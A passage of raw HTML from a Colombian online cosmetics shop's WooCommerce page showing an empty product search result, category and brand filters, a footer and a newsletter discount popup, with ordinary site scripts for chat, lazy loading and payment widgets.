stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-9 wp-col-md-8 content-area" id="primary"><div class="site-main" id="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No se encontraron productos que concuerden con la selección.	</div>
</div>
</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

  
<div class="wp-col-xl-3 wp-col-md-4 widget-area column-sidebar" id="sidebar-right-shop" role="complementary">
	<section id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-4">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-4"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Elige una categoría</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="cabello">Cabello&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="maquillaje">Maquillaje&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="unas">Uñas&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="accesorios">Accesorios&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="ultimas-unidades">Últimas unidades&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="sin-categoria">Sin Categoría&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="must-haves-x-1-000">Must-Haves x $1.000&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="piel">Piel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="brochas">Brochas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="descuentos">SALE&nbsp;&nbsp;(4)</option>
</select>
</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Encuentra lo que buscas</h2><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent"><a href="https://quierete.com.co/product-category/accesorios/">Accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://quierete.com.co/product-category/brochas/">Brochas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://quierete.com.co/product-category/cabello/">Cabello</a> <span class="count">(65)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://quierete.com.co/product-category/maquillaje/">Maquillaje</a> <span class="count">(149)</span></li>
<li class="cat-item cat-item-2494"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/">Must-Haves x $1.000</a> <span class="count">(22)</span></li>
<li class="cat-item cat-item-2010 cat-parent"><a href="https://quierete.com.co/product-category/piel/">Piel</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1279"><a href="https://quierete.com.co/product-category/descuentos/">SALE</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1265"><a href="https://quierete.com.co/product-category/sin-categoria/">Sin Categoría</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-2411"><a href="https://quierete.com.co/product-category/ultimas-unidades/">Últimas unidades</a> <span class="count">(156)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://quierete.com.co/product-category/unas/">Uñas</a> <span class="count">(142)</span></li>
</ul></section><section id="woocommerce_product_brands-2" class="widget woocommerce widget_product_brands"><h2 class="widget-title">Filtrar por marcas</h2><select  name='product_brand' id='product_brand' class='dropdown_product_brand'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="admiss">Admiss</option>
	<option class="level-0" value="aeronail">AeroNail</option>
	<option class="level-0" value="amaua">Amaua</option>
	<option class="level-0" value="ame">Ame</option>
	<option class="level-0" value="ardell">Ardell</option>
	<option class="level-0" value="arobell">Arobell</option>
	<option class="level-0" value="atenea">Atenea</option>
	<option class="level-0" value="be-bella-cosmetics">Be Bella Cosmetics</option>
	<option class="level-0" value="beauty-creations">Beauty Creations</option>
	<option class="level-0" value="bella-forever">Bella Forever</option>
	<option class="level-0" value="biocress">Biocress 10</option>
	<option class="level-0" value="by-apple">By Apple</option>
	<option class="level-0" value="city-color">City Color</option>
	<option class="level-0" value="covergirl">CoverGirl</option>
	<option class="level-0" value="du">DU</option>
	<option class="level-0" value="esika">Ésika</option>
	<option class="level-0" value="j-lash">J.Lash</option>
	<option class="level-0" value="karite">Karité</option>
	<option class="level-0" value="kiss-beauty">Kiss Beauty</option>
	<option class="level-0" value="kiss-sunday">Kiss Sunday</option>
	<option class="level-0" value="kleancolor">KLEANCOLOR</option>
	<option class="level-0" value="lmar">L´mar</option>
	<option class="level-0" value="loreal">L&#8217;Oréal</option>
	<option class="level-0" value="la-cayena">La Cayena</option>
	<option class="level-0" value="la-colors">LA COLORS</option>
	<option class="level-0" value="lavouche">Lavouche</option>
	<option class="level-0" value="leche-pal-pelo">Leche Pal Pelo</option>
	<option class="level-0" value="lula-beauty-tools">Lula Beauty Tools</option>
	<option class="level-0" value="mariposa">Mariposa</option>
	<option class="level-0" value="masglo">Masglo</option>
	<option class="level-0" value="maybelline">Maybelline</option>
	<option class="level-0" value="miis">Miis</option>
	<option class="level-0" value="milani">Milani</option>
	<option class="level-0" value="moira-beauty">Moira Beauty</option>
	<option class="level-0" value="nailen">Nailen</option>
	<option class="level-0" value="naissant">Naissant</option>
	<option class="level-0" value="nikols">Nikol´s</option>
	<option class="level-0" value="nyx">NYX</option>
	<option class="level-0" value="paula">Paula</option>
	<option class="level-0" value="prokpil">Prokpil</option>
	<option class="level-0" value="revlon">Revlon</option>
	<option class="level-0" value="romantic-beauty">Romantic Beauty</option>
	<option class="level-0" value="ruby-rose">Ruby Rose</option>
	<option class="level-0" value="rude-cosmetics">Rude Cosmetics</option>
	<option class="level-0" value="samy">Samy</option>
	<option class="level-0" value="stainless">Stainless</option>
	<option class="level-0" value="the-beauty-crop">THE BEAUTY CROP</option>
	<option class="level-0" value="the-creme">The Crème</option>
	<option class="level-0" value="totemica">TOTEMICA</option>
	<option class="level-0" value="trendy">Trendy</option>
	<option class="level-0" value="vlasy">Vlasy</option>
	<option class="level-0" value="vogue">Vogue</option>
	<option class="level-0" value="vogue-colorissimo">Vogue Coloríssimo</option>
</select>
</section>
</div><!-- #right-sidebar -->
</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-572b627 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="572b627" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-40cb516 elementor-widget elementor-widget-html" data-id="40cb516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>(function(a,m,o,c,r,m){a[m]={id:"1064465",hash:"c08625d543b1f483145e5f1577faf50fb9314a9d3e8f1c8c7853ab3ac38183f4",locale:"es",setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'crmPlugin',0,0,'crm_plugin'));</script>				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="227"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"false","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"93c6d5e6a5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
